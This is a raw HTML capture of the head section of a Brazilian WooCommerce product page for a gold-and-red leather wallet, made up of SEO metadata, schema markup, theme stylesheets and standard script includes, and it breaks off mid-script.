

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/
body_size: 37078
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.molebags.com.br/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>MOLE + Carteira Lingueta Dourada &amp; Vermelha - Mole Bags</title>
	<link rel="canonical" href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MOLE + Carteira Lingueta Dourada &amp; Vermelha - Mole Bags" />
	<meta property="og:description" content="Parceria MOLE Bags + Dafna Edery Carteira criada a partir dos couros excedentes das bolsas Mole Bags. Mescla de cores e texturas. Combinações únicas. Costurada à máquina. Forro em couro. Fechamento em lingueta. Repartições para cartões e documentos em cada lado: 4 Espaços para cédulas esticadas em ambos os lados. Sem porta-moeda. Tamanho: 9,5 X 18,5 cm fechada. Peso: 95 gr Cor predominante: Dourado/ Vermelho" />
	<meta property="og:url" content="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" />
	<meta property="og:site_name" content="Mole Bags" />
	<meta property="article:modified_time" content="2024-03-26T14:21:45+00:00" />
	<meta property="og:image" content="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/","url":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/","name":"MOLE + Carteira Lingueta Dourada & Vermelha - Mole Bags","isPartOf":{"@id":"https://www.molebags.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#primaryimage"},"image":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#primaryimage"},"thumbnailUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg","datePublished":"2022-08-05T17:35:54+00:00","dateModified":"2024-03-26T14:21:45+00:00","breadcrumb":{"@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#primaryimage","url":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg","contentUrl":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.molebags.com.br/"},{"@type":"ListItem","position":2,"name":"Coleção","item":"https://www.molebags.com.br/colecao/"},{"@type":"ListItem","position":3,"name":"MOLE + Carteira Lingueta Dourada &#038; Vermelha"}]},{"@type":"WebSite","@id":"https://www.molebags.com.br/#website","url":"https://www.molebags.com.br/","name":"Mole Bags","description":"Ecommerce de Bolsas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.molebags.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mole Bags &raquo;" href="https://www.molebags.com.br/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-lingueta-dourada-vermelha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.molebags.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-lingueta-dourada-vermelha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.molebags.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.molebags.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pzf-style-css' href='https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-parcelas-public-css' href='https://www.molebags.com.br/wp-content/plugins/woocommerce-parcelas/public/styles/public.php?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.molebags.com.br/wp-content/uploads/2021/05/js_composer-1622288812.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3A400%2C600%2C300%7CMolengo%3A400%7CNanum+Myeongjo%3A400%2C700%7CPoiret+One%3A400&#038;ver=7.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.molebags.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
